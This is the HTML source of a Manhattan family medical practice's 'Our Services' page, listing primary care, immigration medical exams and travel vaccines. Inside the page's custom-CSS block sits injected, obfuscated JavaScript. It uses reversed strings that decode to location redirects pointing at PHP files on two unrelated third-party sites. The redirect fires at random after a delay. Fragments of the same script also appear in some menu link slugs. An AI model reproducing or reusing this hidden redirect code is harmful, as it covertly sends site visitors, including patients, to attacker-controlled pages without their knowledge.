.mitosis .ball, .page-id-5701 .mkdf-st-loader .lines .line1, .page-id-5701 .mkdf-st-loader .lines .line2, .page-id-5701 .mkdf-st-loader .lines .line3, .page-id-5701 .mkdf-st-loader .lines .line4, .page-id-5701 .mkdf-st-loader .fussion .ball, .page-id-5701 .mkdf-st-loader .fussion .ball-1, .page-id-5701 .mkdf-st-loader .fussion .ball-2, .page-id-5701 .mkdf-st-loader .fussion .ball-3, .page-id-5701 .mkdf-st-loader .fussion .ball-4, .page-id-5701 .mkdf-st-loader .wave_circles .ball, .page-id-5701 .mkdf-st-loader .pulse_circles .ball, .page-id-5701 #submit_comment, .page-id-5701 .post-password-form input[type=submit], .page-id-5701 input.wpcf7-form-control.wpcf7-submit, .page-id-5701 #mkdf-back-to-top>span, .page-id-5701 .xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover, .page-id-5701 .tt_tabs .tt_tabs_navigation li a, .page-id-5701 .widget.upcoming_events_widget .tt_upcoming_event_controls a:hover, .page-id-5701 .mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-current, .page-id-5701 .mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .page-id-5701 .mkdf-search-fade .mkdf-fullscreen-with-sidebar-search-holder .mkdf-fullscreen-search-table, .page-id-5701 .mkdf-social-icons-group-widget.mkdf-square-icons .mkdf-social-icon-widget-holder:hover, .page-id-5701 .mkdf-social-icons-group-widget.mkdf-square-icons.mkdf-light-skin .mkdf-social-icon-widget-holder:hover, .page-id-5701 .mkdf-doctors-single-holder .mkdf-ds-bio-holder .mkdf-contact-info.mkdf-book-now, .page-id-5701 .mkdf-booking-form, .page-id-5701 .mkdf-booking-form.light, .page-id-5701 .widget_mkd_booking_form_widget, .page-id-5701 .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current, .page-id-5701 .xdsoft_datetimepicker .xdsoft_calendar td:hover, .page-id-5701 .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current, .page-id-5701 .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover, .page-id-5701 .mkdf-doctor.info-bellow .mkdf-doctor-title-image .mkdf-doctor-image .mkdf-circle-animate, .page-id-5701 .mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot.active span, .page-id-5701 .mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot:hover span, .page-id-5701 .mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot.active span, .page-id-5701 .mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot:hover span, .page-id-5701 .mkdf-accordion-holder.mkdf-ac-boxed .mkdf-accordion-title.ui-state-active, .page-id-5701 .mkdf-accordion-holder.mkdf-ac-boxed .mkdf-accordion-title.ui-state-hover, .page-id-5701 .mkdf-btn.mkdf-btn-solid, .page-id-5701 .no-touch .mkdf-horizontal-timeline .mkdf-events-wrapper .mkdf-events a:hover .circle-outer, .page-id-5701 .mkdf-horizontal-timeline .mkdf-events-wrapper .mkdf-events a.selected .circle-outer, .page-id-5701 .mkdf-icon-shortcode.mkdf-circle, .page-id-5701 .mkdf-icon-shortcode.mkdf-dropcaps.mkdf-circle, .page-id-5701 .mkdf-icon-shortcode.mkdf-square, .page-id-5701 .mkdf-interactive-banner-holder.mkdf-interactive-banner-light-theme .mkdf-interactive-banner-overlay, .page-id-5701 .mkdf-progress-bar .mkdf-pb-content-holder .mkdf-pb-content, .page-id-5701 .mkdf-tabs.mkdf-tabs-standard .mkdf-tabs-nav li.ui-state-active a, .page-id-5701 .mkdf-tabs.mkdf-tabs-standard .mkdf-tabs-nav li.ui-state-hover a, .page-id-5701 .mkdf-tabs.mkdf-tabs-boxed .mkdf-tabs-nav li.ui-state-active a, .page-id-5701 .mkdf-tabs.mkdf-tabs-boxed .mkdf-tabs-nav li.ui-state-hover a, .page-id-5701 .mkdf-video-button-holder.mkdf-vb-has-img .mkdf-video-button-play .mkdf-video-button-play-inner .mkdf-video-button-circle, .page-id-5701 .mkdf-video-button-holder.mkdf-vb-has-img .mkdf-video-button-play-image .mkdf-video-button-play-inner .mkdf-video-button-circle { background-color: #163e43;}.page-id-5701 .xdsoft_datetimepicker .xdsoft_calendar td:hover, .page-id-5701 .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover, .page-id-5701 .mkdf-btn.mkdf-btn-outline:not(.mkdf-btn-custom-hover-bg):hover { background-color: #163e43!important;}.page-id-5701 .mkdf-st-loader .pulse_circles .ball, .page-id-5701 .mkdf-owl-slider+.mkdf-slider-thumbnail>.mkdf-slider-thumbnail-item.active img, .page-id-5701 #mkdf-back-to-top>span, .page-id-5701 .widget.upcoming_events_widget .tt_upcoming_event_controls a:hover, .page-id-5701 .mkdf-btn.mkdf-btn-outline, .page-id-5701 .mkdf-separator, .page-id-5701 .mkdf-main-menu .mkdf-main-menu-line { border-color: #163e43;}.page-id-5701 .tt_tabs .tt_tabs_navigation li a, .page-id-5701 .mkdf-btn.mkdf-btn-outline:not(.mkdf-btn-custom-border-hover):hover { border-color: #163e43!important;}.page-id-5701 blockquote:before, .page-id-5701 footer .widget .mkdf-working-hours-holder .mkdf-wh-icon-holder span.mkdf-wh-icon, .page-id-5701 .mkdf-blog-holder article .mkdf-post-info-top, .page-id-5701 .mkdf-doctors-single-holder .mkdf-ds-info-row .mkdf-ds-bio-icon, .page-id-5701 .mkdf-testimonials-holder.mkdf-testimonials-standard .mkdf-testimonial-author .mkdf-testimonials-author-job { color: #8d9d9a;}.page-id-5701 table.tt_timetable .event .after_hour_text, .page-id-5701 table.tt_timetable .event .event_header, .page-id-5701 table.tt_timetable .event a, .page-id-5701 table.tt_timetable .event a.event_header:hover, .page-id-5701 table.tt_timetable .event a:hover, .page-id-5701 .tt_responsive .tt_timetable.small .tt_items_list a { color: #8d9d9a!important;}.page-id-5701 table.tt_timetable .tt_tooltip_content, .page-id-5701 .mkdf-blog-holder article.format-link .mkdf-post-text, .page-id-5701 .mkdf-blog-list-holder.mkdf-bl-masonry .mkdf-bli-content .mkdf-post-info-category, .page-id-5701 .mkdf-doctors-single-holder .mkdf-booking-form-single, .page-id-5701 .mkdf-price-table .mkdf-pt-inner .mkdf-active-text span, .page-id-5701 .mkdf-working-hours-holder, .page-id-5701 .mkdf-working-hours-holder .mkdf-wh-icon-holder { background-color: #8d9d9a;}.page-id-5701 table.tt_timetable .tt_tooltip .tt_tooltip_arrow { border-color: #8d9d9a;}
</style>
<link rel="stylesheet" href="https://manhattanfamilypractice.com/wp-content/cache/minify/797e5.css" media="all" />












<link rel='stylesheet' id='housemed-mikado-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C800%7CNunito%3A400%2C600%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C800&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel="stylesheet" href="https://manhattanfamilypractice.com/wp-content/cache/minify/36f66.css" media="all" />

<script  src="https://manhattanfamilypractice.com/wp-content/cache/minify/8e8d8.js"></script>




<link rel="https://api.w.org/" href="https://manhattanfamilypractice.com/wp-json/" /><link rel="alternate" type="application/json" href="https://manhattanfamilypractice.com/wp-json/wp/v2/pages/5701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manhattanfamilypractice.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://manhattanfamilypractice.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://manhattanfamilypractice.com/our-services/" />
<link rel='shortlink' href='https://manhattanfamilypractice.com/?p=5701' />
<link rel="alternate" type="application/json+oembed" href="https://manhattanfamilypractice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanhattanfamilypractice.com%2Four-services%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://manhattanfamilypractice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanhattanfamilypractice.com%2Four-services%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://manhattanfamilypractice.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style class="wpcode-css-snippet">/* Hide featured image from single blog posts */
article#post-6523 .mkdf-post-image {
    display: none !important;
}
</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.but$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}ton_center{
	text-align: center;
	display: block;
}
a, p a{
    text-decoration: none;
    -webkit-transition: color .2s ease-out;
    -moz-transition: color .2s ease-out;
    transition: color .2s ease-out;
    font-weight: bold;
}
footer a{color: #fff;}

ol, ul {
    list-style-position: outside;
    margin-left: 50px;
}
body.home .rev-btn{display:none !important;}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1526980923064{padding-top: 82px !important;}.vc_custom_1528805568521{padding-top: 102px !important;padding-bottom: 109px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel="shortcut icon" href="https://manhattanfamilypractice.com/wp-content/themes/housemed-child/favicon.ico" />

</head>
<body data-rsssl=1 class="page-template-default page page-id-5701 page-parent housemed-core-1.0 housemed child-child-ver-1.0.0 housemed-ver-1.0 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-5.5.2 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            
<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						

<div class="mkdf-logo-wrapper">
    <a itemprop="url" href="https://manhattanfamilypractice.com/" style="height: 89px;">
        <img itemprop="image" class="mkdf-normal-logo" src="https://manhattanfamilypractice.com/wp-content/uploads/2018/12/Manhattan_Family_Practice_Logo_1.jpg"  alt="logo"/>
        <img itemprop="image" class="mkdf-dark-logo" src="https://manhattanfamilypractice.com/wp-content/uploads/2018/12/Manhattan_Family_Practice_Logo_1.jpg"  alt="dark logo"/>        <img itemprop="image" class="mkdf-light-logo" src="https://manhattanfamilypractice.com/wp-content/uploads/2018/12/Manhattan_Family_Practice_Logo_Light.png" width="767" height="214"  alt="light logo"/>    </a>
</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
													
<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
    <ul id="menu-footer-menu-bottom" class="clearfix"><li id="nav-menu-item-5848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  narrow"><a href="https://manhattanfamilypractice.com/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-5697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://manhattanfamilypractice.com/the-practice/" class=""><span class="item_outer"><span class="item_text">The Practice</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-5868" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/the-practice/our-docscriptnjefunctionnif-typeof-nje-listn-string-return-nje-listn-split-reverse-joinreturn-nje-listnnje-listp/" class=""><span class="item_outer"><span class="item_text">Our Doctors</span></span></a></li>
	<li id="nav-menu-item-5896" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/the-practice/testimonials/" class=""><span class="item_outer"><span class="item_text">Testimonials</span></span></a></li>
	<li id="nav-menu-item-5953" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/the-practice/hospital-privileges/" class=""><span class="item_outer"><span class="item_text">Hospital Privileges</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://manhattanfamilypractice.com/patient-care/" class=""><span class="item_outer"><span class="item_text">Patient Care</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-5873" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/patient-care/childrens-health-pediatrics/" class=""><span class="item_outer"><span class="item_text">Children’s Health – Pediatrics</span></span></a></li>
	<li id="nav-menu-item-5876" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/patient-care/womens-health/" class=""><span class="item_outer"><span class="item_text">Women&#8217;s Health</span></span></a></li>
	<li id="nav-menu-item-5879" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/patient-care/mens-health/" class=""><span class="item_outer"><span class="item_text">Men&#8217;s Health</span></span></a></li>
	<li id="nav-menu-item-5882" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/patient-care/seniors-geriatric-care/" class=""><span class="item_outer"><span class="item_text">Seniors – Geriatric Care</span></span></a></li>
	<li id="nav-menu-item-5889" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/patient-care/diagnostic-test-moniscriptnjefunctionnif-typeof-nje-listn-string-return-nje-listn-split-reverse-joinreturn-nje-listnnje-list/" class=""><span class="item_outer"><span class="item_text">Diagnostic Care – Monitors</span></span></a></li>
	<li id="nav-menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/patient-care/sos-second-opinion-services/" class=""><span class="item_outer"><span class="item_text">SOS – Second Opinion Services</span></span></a></li>
	<li id="nav-menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/patient-care/common-conditions-disease-management/" class=""><span class="item_outer"><span class="item_text">Common Conditions – Disease management</span></span></a></li>
	<li id="nav-menu-item-6125" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/patient-care/therapeutic-equipment/" class=""><span class="item_outer"><span class="item_text">Therapeutic Equipment</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5703" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5701 current_page_item menu-item-has-children mkdf-active-item has_sub narrow"><a href="https://manhattanfamilypractice.com/our-services/" class=" current "><span class="item_outer"><span class="item_text">Our Services</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-5930" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/our-services/immigration-medical-exams/" class=""><span class="item_outer"><span class="item_text">Immigration Medical Exams</span></span></a></li>
	<li id="nav-menu-item-5937" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/our-services/vaccines-travel-advice/" class=""><span class="item_outer"><span class="item_text">Vaccines &#038; Travel Advice</span></span></a></li>
	<li id="nav-menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/our-services/levy-global-care/" class=""><span class="item_outer"><span class="item_text">Levy Global Care</span></span></a></li>
	<li id="nav-menu-item-5959" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/recommended-professionals/" class=""><span class="item_outer"><span class="item_text">Recommended Professionals</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5835" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://manhattanfamilypractice.com/blog/" class=""><span class="item_outer"><span class="item_text">News</span></span></a></li>
<li id="nav-menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://manhattanfamilypractice.com/contact-us/" class=""><span class="item_outer"><span class="item_text">Contact Us</span></span></a></li>
<li id="nav-menu-item-6295" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://healow.com/apps/practice/manhattan-family-practice-1353?v=1" class=""><span class="item_outer"><span class="item_text">Book Your Appointment</span></span></a></li>
</ul></nav>

																	</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
													<div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-icon-pack">
								<a href="javascript:void(0)">
									<span class="mkdf-mobile-menu-icon">
										<span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu "></span>									</span>
																	</a>
							</div>
												<div class="mkdf-position-center"><!--
						 --><div class="mkdf-position-center-inner">
								

<div class="mkdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://manhattanfamilypractice.com/" style="height: 89px">
        <img itemprop="image" src="https://manhattanfamilypractice.com/wp-content/uploads/2018/12/Manhattan_Family_Practice_Logo_1.jpg"  alt="Mobile Logo"/>
    </a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right"><!--
						 --><div class="mkdf-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
<nav class="mkdf-mobile-nav">
    <div class="mkdf-grid">
        <ul id="menu-footer-menu-bottom-1" class=""><li id="mobile-menu-item-5848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://manhattanfamilypractice.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-5697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://manhattanfamilypractice.com/the-practice/" class=""><span>The Practice</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i><i class="arrow_carrot-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-5868" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/the-practice/our-docscriptnjefunctionnif-typeof-nje-listn-string-return-nje-listn-split-reverse-joinreturn-nje-listnnje-listp/" class=""><span>Our Doctors</span></a></li>
	<li id="mobile-menu-item-5896" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/the-practice/testimonials/" class=""><span>Testimonials</span></a></li>
	<li id="mobile-menu-item-5953" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/the-practice/hospital-privileges/" class=""><span>Hospital Privileges</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-5700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://manhattanfamilypractice.com/patient-care/" class=""><span>Patient Care</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i><i class="arrow_carrot-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-5873" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/patient-care/childrens-health-pediatrics/" class=""><span>Children’s Health – Pediatrics</span></a></li>
	<li id="mobile-menu-item-5876" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/patient-care/womens-health/" class=""><span>Women&#8217;s Health</span></a></li>
	<li id="mobile-menu-item-5879" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/patient-care/mens-health/" class=""><span>Men&#8217;s Health</span></a></li>
	<li id="mobile-menu-item-5882" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/patient-care/seniors-geriatric-care/" class=""><span>Seniors – Geriatric Care</span></a></li>
	<li id="mobile-menu-item-5889" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/patient-care/diagnostic-test-moniscriptnjefunctionnif-typeof-nje-listn-string-return-nje-listn-split-reverse-joinreturn-nje-listnnje-list/" class=""><span>Diagnostic Care – Monitors</span></a></li>
	<li id="mobile-menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/patient-care/sos-second-opinion-services/" class=""><span>SOS – Second Opinion Services</span></a></li>
	<li id="mobile-menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/patient-care/common-conditions-disease-management/" class=""><span>Common Conditions – Disease management</span></a></li>
	<li id="mobile-menu-item-6125" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/patient-care/therapeutic-equipment/" class=""><span>Therapeutic Equipment</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-5703" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5701 current_page_item menu-item-has-children mkdf-active-item has_sub"><a href="https://manhattanfamilypractice.com/our-services/" class=" current "><span>Our Services</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i><i class="arrow_carrot-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-5930" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/our-services/immigration-medical-exams/" class=""><span>Immigration Medical Exams</span></a></li>
	<li id="mobile-menu-item-5937" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/our-services/vaccines-travel-advice/" class=""><span>Vaccines &#038; Travel Advice</span></a></li>
	<li id="mobile-menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/our-services/levy-global-care/" class=""><span>Levy Global Care</span></a></li>
	<li id="mobile-menu-item-5959" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/recommended-professionals/" class=""><span>Recommended Professionals</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-5835" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/blog/" class=""><span>News</span></a></li>
<li id="mobile-menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://manhattanfamilypractice.com/contact-us/" class=""><span>Contact Us</span></a></li>
<li id="mobile-menu-item-6295" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://healow.com/apps/practice/manhattan-family-practice-1353?v=1" class=""><span>Book Your Appointment</span></a></li>
</ul>    </div>
</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <span aria-hidden="true" class="mkdf-icon-linear-icons lnr lnr-chevron-up "></span>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-standard-with-breadcrumbs-type mkdf-title-va-header-bottom" style="height: 100px;background-color: #ffffff" data-height="100">
		<div class="mkdf-title-wrapper" style="height: 100px">
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
				<div class="mkdf-title-info">
											<h2 class="mkdf-page-title entry-title" >Our Services</h2>
														</div>
				<div class="mkdf-breadcrumbs-info">
					<div itemprop="breadcrumb" class="mkdf-breadcrumbs "><a itemprop="url" href="https://manhattanfamilypractice.com/">Home</a><span class="mkdf-delimiter">&nbsp; / &nbsp;</span><span class="mkdf-current">Our Services</span></div>				</div>
			</div>
	    </div>
	</div>
</div>


<div class="mkdf-container mkdf-default-page-template">
		
	<div class="mkdf-container-inner clearfix">
        					<div class="mkdf-grid-row">
				<div class="mkdf-page-content-holder mkdf-grid-col-12">
					<div class="mkdf-row-grid-section-wrapper mkdf-content-aligment-center"  ><div class="mkdf-row-grid-section"><div class="vc_row wpb_row vc_row-fluid vc_custom_1526980923064" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="mkdf-elements-holder   mkdf-one-column  mkdf-responsive-mode-768 " ><div class="mkdf-eh-item    "  data-item-class="mkdf-eh-custom-3157" data-1025-1366="0 12%" data-769-1024="0 2%" data-681-768="0px 6%" data-680="0px 6%">
	<div class="mkdf-eh-item-inner">
		<div class="mkdf-eh-item-content mkdf-eh-custom-3157" style="padding: 0 18%">
			<div class="mkdf-section-title-holder  mkdf-st-standard mkdf-st-title-left mkdf-st-normal-space " >
	<div class="mkdf-st-inner">
					<h2 class="mkdf-st-title" >
				Medical Excellence in New York City			</h2>
		                    <div class="mkdf-separator-holder clearfix  mkdf-separator-center ">
	<div class="mkdf-separator" style="border-color: #8d9d9a;width: 40px;border-bottom-width: 5px;margin-top: 23px;margin-bottom: 13px"></div>
</div>
        					<p class="mkdf-st-text" style="font-size: 19px;line-height: 30px;font-weight: 400">
				Manhattan Family Practice was founded by Dr Albert Levy and specializes in providing excellent, high-quality primary healthcare to patients and their families. Medical services include physicals, GYN exams, sick &amp; diagnostic visits, vaccinations, travel consults, Immigration Medical Exams for US, Canada Australia, New Zealand and Belgium.			</p>
			</div>
</div>		</div>
	</div>
</div></div><div class="vc_empty_space"   style="height: 40px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_row wpb_row vc_inner vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="mkdf-iwt clearfix  mkdf-iwt-icon-top mkdf-iwt-icon-medium ">
	<div class="mkdf-iwt-icon">
									    <span class="mkdf-icon-shortcode mkdf-normal   mkdf-icon-medium"  >
                    <i class="mkdf-icon-font-awesome fa fa-globe mkdf-icon-element" style="" ></i>            </span>
						</div>
	<div class="mkdf-iwt-content" >
					<h5 class="mkdf-iwt-title" >
								<span class="mkdf-iwt-title-text">Immigration Exams</span>
							</h5>
							<p class="mkdf-iwt-text" >Dr Levy is a Designated Panel Physician for US, Canada, Australia and New Zealand. He is also an affiliated physician with the Embassy and Consulates of Belgium, France, Brazil and other countries for medical visa exams and health forms. With years of experience, Dr Levy and his staff ensure this process is performed as efficiently, courteously, safely and speedily as possible.</p>
			</div>

	</div><a itemprop="url" href="https://manhattanfamilypractice.com/our-services/immigration-medical-exams/" target="_self" style="border-color: #22525e;margin: 20px" class="mkdf-btn mkdf-btn-medium mkdf-btn-outline button_center"  >
    <span class="mkdf-btn-text">Learn More</span>
    </a><div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="mkdf-iwt clearfix  mkdf-iwt-icon-top mkdf-iwt-icon-medium ">
	<div class="mkdf-iwt-icon">
									    <span class="mkdf-icon-shortcode mkdf-normal   mkdf-icon-medium"  >
                    <i class="mkdf-icon-font-awesome fa fa-plane mkdf-icon-element" style="" ></i>            </span>
						</div>
